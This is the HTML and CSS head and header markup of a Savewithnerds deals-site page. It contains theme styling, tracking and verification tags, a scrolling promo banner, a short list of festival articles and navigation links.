.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="748fc22bbe7e9ff64cd40cf0-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://savewithnerds.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-14872 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-1700 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div data-rocket-location-hash="ad59c261c2309299f16abbf92b448479" class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div data-rocket-location-hash="82879c4924e5c9a5944e6507245c4d33" class="main-wrap">
	
	
<div data-rocket-location-hash="e8e2f7935500093b08671536803b54ae" class="off-canvas-backdrop"></div>
<div data-rocket-location-hash="c28b05779d8357cb4b0a878ebe4b7650" class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div data-rocket-location-hash="1fd564dfa29522419af763932854a2ee" class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div data-rocket-location-hash="a4166b6636c5cc7fac852866947f33ec" class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div data-rocket-location-hash="20dca37579c33f1be21df251f32a949a" class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="6789b2c9fa8f82af8ddac6014f1ba62e" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="6404f462afebca062c18fe8a64526289" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Thursday, January 22</span>				</div>

						
		</div>
	</div>

	
	<div data-rocket-location-hash="aeaa5e4b84be484b4051fe23a6f3f31f" class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
